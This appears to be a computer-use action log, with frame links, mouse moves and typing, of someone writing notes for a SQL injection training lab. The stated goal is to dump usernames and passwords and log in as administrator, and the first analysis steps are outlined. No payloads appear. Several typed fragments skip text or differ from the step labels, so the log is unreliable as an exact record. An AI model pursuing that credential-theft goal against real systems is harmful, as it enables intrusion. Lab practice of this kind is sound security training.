
mouse_move(89, 249)

Type the heading 'SQL Injection - Product category filter.' on line 1 of notes.txt
type("Sq")

type("roduct c")

type("ategory fil")

type("ter.")

mouse_move(285, 309)

Add 'End Goal - Output the usernames and passwords in the users table and login as administrator.'
type("End G")

type("oal - Output the content")

type("ames and pa")

type("sswords")

type("in the users table and login as the administrator user.")

Launch the lab and add an 'Analysis:' heading with a dashed underline
left_click(200, 339)

type("A")

type("nalysis:")

type("--------")

Add step '1) Determine # of columns that the vulnerable query is using'
type("1)")

type("Determine #")

type("of columns")

type("that the")

type("vulnerable")

type("query is using")
type("2)")

Add step '2) Determine the data type of the columns'
type("Determine")
